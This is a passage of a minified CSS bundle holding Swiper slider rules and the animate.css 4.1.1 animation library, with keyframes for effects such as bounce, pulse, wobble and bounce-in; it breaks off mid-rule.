.swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}

/*!
 * animate.css - https://animate.style/
 * Version - 4.1.1
 * Licensed under the Hippocratic License 2.1 - http://firstdonoharm.dev
 *
 * Copyright (c) 2021 Animate.css
 */:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:1s;animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:1;animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:2;-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:2;animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:3;-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:3;animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:1s;animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:2s;-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:2s;animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:3s;-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:3s;animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:4s;-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:4s;animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:5s;-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:5s;animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:.5s;-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:.5s;animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:.8s;-webkit-animation-duration:calc(var(--animate-duration)*0.8);animation-duration:.8s;animation-duration:calc(var(--animate-duration)*0.8)}.animate__animated.animate__slow{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:3s;-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:3s;animation-duration:calc(var(--animate-duration)*3)}@media (prefers-reduced-motion:reduce),print{.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;-o-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0) scaleY(.95);transform:translateZ(0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}.animate__bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.animate__flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__pulse{-webkit-animation-name:pulse;animation-name:pulse;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shakeX{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.animate__shakeX{-webkit-animation-name:shakeX;animation-name:shakeX}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}20%,40%,60%,80%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.animate__shakeY{-webkit-animation-name:shakeY;animation-name:shakeY}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.animate__headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.animate__swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.animate__jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.animate__heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;-webkit-animation-duration:calc(var(--animate-duration)*1.3);animation-duration:1.3s;animation-duration:calc(var(--animate-duration)*1.3);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInDown{-webkit-animation-name:backInDown;animation-name:backInDown}@-webkit-keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInLeft{-webkit-animation-name:backInLeft;animation-name:backInLeft}@-webkit-keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInRight{-webkit-animation-name:backInRight;animation-name:backInRight}@-webkit-keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInUp{-webkit-animation-name:backInUp;animation-name:backInUp}@-webkit-keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}@keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}.animate__backOutDown{-webkit-animation-name:backOutDown;animation-name:backOutDown}@-webkit-keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}@keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}.animate__backOutLeft{-webkit-animation-name:backOutLeft;animation-name:backOutLeft}@-webkit-keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}@keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}.animate__backOutRight{-webkit-animation-name:backOutRight;animation-name:backOutRight}@-webkit-keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}@keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}.animate__backOutUp{-webkit-animation-name:backOutUp;animation-name:backOutUp}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__bounceIn{-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes 